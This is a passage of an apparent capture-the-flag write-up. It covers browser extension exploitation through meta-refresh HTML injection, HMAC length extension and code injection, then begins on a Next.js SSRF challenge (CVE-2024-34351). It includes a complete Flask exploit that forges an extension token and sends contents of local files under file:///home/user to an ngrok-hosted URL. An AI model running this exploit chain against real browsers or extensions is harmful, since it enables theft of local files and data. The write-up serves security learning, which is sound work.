
Due to the same-origin policy, even as the host website, we cannot access any embedded iframe's src attribute. Here we use a attach technique called meta tag for open redirection.
window.iframeElement.src
Don't forget that we can do html injection within the extension's iframe. Here the trick we play with is called meta tag injection for open redirection. The payload looks like the following will redirect the page to the malicious.com .
<meta content="0;http://malicious.com" http-equiv="refresh"/>
An interesting feature of the browser is that even if we try to redirect the content of iframe to our malicious.com, it won't change the src attribute of the iframe itself. Then, within our malicious.com, we can use window.iframeElement.src to get the url.

The author also mentioned about the abuse of this api. I should try this technique later.
Put all the parts together
Here is the exploit that I chained all the parts together. (This exploit is shamelessly based on the solution provided by @Starlight and @Popax21)
import urllib.parse as urlparse
from flask import Flask, request, redirect
import logging
import hlextend
from urllib.parse import quote, urlparse

REMOTE_URL = "https://aef435edffa7.ngrok.app"

app = Flask(__name__)

EVAL_CODE = f"""
(async () => {{
    const tab = await new Promise(r => chrome.tabs.create({{
        url: "file:///home/user"
    }}, t => r(t)));
    let run = false;

    chrome.tabs.onUpdated.addListener((id, changeInfo) => {{
        if (!run) run = changeInfo.url?.endsWith('flag2.txt');
        console.log(run, changeInfo);
        if (id == tab.id && changeInfo.status == "complete" && !run) {{
            console.log("executing");
            chrome.tabs.executeScript(tab.id, {{ code: "a=Array.from(document.getElementsByTagName('a'));(a.filter(e=>e.textContent.includes('flag-')+e.textContent.includes('flag2')).concat(a.filter(e => e.textContent.length == 11)))[0].click();" }});
        }}
        if (run && changeInfo.status == "complete") {{
            run = false;
            chrome.tabs.executeScript(tab.id, {{ code: "window.location='{REMOTE_URL}/?flag='+encodeURIComponent(document.body.textContent)" }});
        }}
    }});
}})()
"""

@app.route("/")
def landing():
  return f"""
<html>
<body>
<form name="form">
<input type="text" name="username">
<input type="password" name="password">
<input type="submit" name="submit">
</form>

<script>
  (async () => {{
    let form = document.form;
    let username = document.querySelector('input[name="username"]');
    let password = document.querySelector('input[name="password"]');

    username.value = "<meta http-equiv='refresh' content='0; url={REMOTE_URL}/leak_ext_url'>";
    password.value = 'Nothing';

    const sleep = (ms) => new Promise(resolve => setTimeout(resolve, ms));
    await sleep(2000);
    username.dispatchEvent(new Event("change"));
    await sleep(2000);
    form.dispatchEvent(new Event("submit"));
    await sleep(2000);
    document.location = "{REMOTE_URL}/empty";
  }})()
</script>
</body>
</html>
"""

@app.route("/empty")
def empty():
  return """
<html>
<body>
<form name="form">
<input type="text" name="username">
<input type="password" name="password">
<input type="submit" name="submit">
</form>
</body>
</html>
"""

@app.route("/leak_ext_url")
def leak_extension_url():
  return f"""
<html>
<body>
<script>
let extension_url = window.frameElement.src;
let leaked_url = extension_url.split('?')[0];
let queryString = extension_url.split('?')[1];
const decodedQueryString = decodeURIComponent(queryString);
const params = new URLSearchParams(decodedQueryString);
const token = params.get('token');
const hmac = params.get('hmac');

// send back to server
location.href = "{REMOTE_URL}/forge_token_hmac?url=" + encodeURIComponent(leaked_url) + "&token=" + encodeURIComponent(token) + "&hmac=" + encodeURIComponent(hmac);
</script>
"""

@app.route("/forge_token_hmac")
def forge_token_hmac():
  url = request.args.get("url")
  token = request.args.get('token')
  hmac = request.args.get('hmac')

  logging.debug(f"Exfiltrated iframe src: '{url}'")
  logging.debug(f" - token = {token}")
  logging.debug(f" - hmac  = {hmac}")

  [ts, tabID, ext_origin, cmd, arg1, arg2] = token.split("|")
  logging.debug(f" - ext_origin = {ext_origin}")
  # new_token = token.replace("|", "ż")
  poison_start = token.index('|http')
  append_token = f"|{ext_origin}|evaluate|{EVAL_CODE}|".encode('ascii')

  sha = hlextend.new('sha256')
  extended = sha.extend(append_token, token.encode('ascii'), 32, hmac)
  print(extended.hex())
  new_hmac = sha.hexdigest()

  logging.debug(f" - forged token = {extended}")
  logging.debug(f" - forged hmac  = {new_hmac}")

  extended_unicode = list(extended)
  poison_end = len(extended) - len(append_token)

  for i in range(poison_start, poison_end):
        extended_unicode[i] += 256

  extended = b''.join(map(lambda c: chr(c).encode() if c > 255 else bytes([c]), extended_unicode))
  print('hash extension:', extended)
  return f"""
<html>
<body>
<iframe src={ext_origin}/autofill.html?token={quote(extended)}&hmac={quote(hmac)}> </iframe>
</body>
</html>
"""

app.run(host="0.0.0.0", port=1337)
Log Action

I keep trying to log in, but it's not working :'(
Next.js Application
The web application in this challenge is a simple Next.js application containing three web pages: /login, /admin, and /logout.
./log-action
├── backend
│   └── flag.txt
├── docker-compose.yml
└── frontend
    ├── Dockerfile
    ├── entrypoint.sh
    ├── next.config.mjs
    ├── next-env.d.ts
    ├── package.json
    ├── package-lock.json
    ├── postcss.config.mjs
    ├── src
    │   ├── app
    │   │   ├── admin
    │   │   │   └── page.tsx
    │   │   ├── global.css
    │   │   ├── layout.tsx
    │   │   ├── login
    │   │   │   └── page.tsx
    │   │   ├── logout
    │   │   │   └── page.tsx
    │   │   └── page.tsx
    │   ├── auth.config.ts
    │   ├── auth.ts
    │   ├── lib
    │   │   └── actions.ts
    │   └── middleware.ts
    ├── tailwind.config.ts
    └── tsconfig.json
The admin page is protected with authentication.
// middleware.ts
import NextAuth from "next-auth";
import { authConfig } from "@/auth.config";

export default NextAuth(authConfig).auth;

export const config = {
  matcher: ['/admin/:path*'],
};
On the login page, you can submit form data as credentials which are passed to the authorize function.
// auth.ts
import NextAuth, { CredentialsSignin } from "next-auth";
import Credentials from "next-auth/providers/credentials";
import { z } from "zod";
import type { User } from "next-auth";
import { authConfig } from "@/auth.config";
import { randomBytes } from "crypto";

export const { auth, signIn, signOut } = NextAuth({
  ...authConfig,
  providers: [
    Credentials({
      async authorize(credentials) {
        const parsedCredentials = z
          .object({ username: z.string(), password: z.string() })
          .safeParse(credentials);

        if (parsedCredentials.success) {
          const { username, password } = parsedCredentials.data;
          // Using a one-time password is more secure
          if (username === "admin" && password === randomBytes(16).toString("hex")) {
            return {
              username: "admin",
            } as User;
          }
        }
        throw new CredentialsSignin;
      },
    }),
  ]
});

// auth.config.ts
export const authConfig = {
  pages: {
    signIn: "/login",
  },
  secret: process.env.AUTH_SECRET,
  callbacks: {
    authorized({ auth, request: { nextUrl }}) {
      const isLoggedIn = !!auth?.user;
      const isOnAdminPage = nextUrl.pathname.startsWith('/admin');
      if (isOnAdminPage) {
        if (isLoggedIn) return true;
        return false; // Redirect unauthenticated users to login page
      } else if (isLoggedIn) {
        return Response.redirect(new URL('/admin', nextUrl));
      }
      return true;
    }
  },
  providers: []
} satisfies NextAuthConfig;
The logout page contains the following code, which is not protected by authentication. This means we can directly access this page via http://log-action.challenge.uiuc.tf/logout, although it only allows the signout action and redirects to the login page.
import Link from "next/link";
import { redirect } from "next/navigation";
import { signOut } from "@/auth";

export default function Page() {
  return (
    <>
      <h1 className="text-2xl font-bold">Log out</h1>
      <p>Are you sure you want to log out?</p>
      <Link href="/admin">
        Go back
      </Link>
      <form
        action={async () => {
          "use server";
          await signOut({ redirect: false });
          redirect("/login");
        }}
      >
        <button type="submit">Log out</button>
      </form>
    </>
  )
}
SSRF Vulnerability: CVE-2024-34351
From the docker-compose file, we can see the layout of this challenge. On the frontend service, we can access the flag on the server side through http://backend/flag.txt. It seems like an SSRF attack should be performed here.
// docker-compose.yml
version: '3'
services:
  frontend:
    build: ./frontend
    restart: always
    environment:
      - AUTH_TRUST_HOST=http://localhost:3000
    ports:
      - "3000:3000"
    depends_on:
      - backend
  backend:
    image: nginx:latest
    restart: always
    volumes:
      - ./backend/flag.txt:/usr/share/nginx/html/flag.txt
After a quick search, I found this recently disclosed vulnerability (CVE-2024-34351): https://github.com/vercel/next.js/security/advisories/GHSA-fr5h-rqp8-mj6g. The version of Next.js in package.json is exactly the version before the patch.
On the logout page, if the form is submitted on the client side, the signOut and redirect functions will be triggered asynchronously on the server side. But how does Next.js realize this?
 <form
    action={async () => {
      "use server";
      await signOut({ redirect: false });
      redirect("/login");
    }}
>
This is actually handled by the Next-Action ID header, which is a unique function identifier that allows the server to find the corresponding defined callback function.
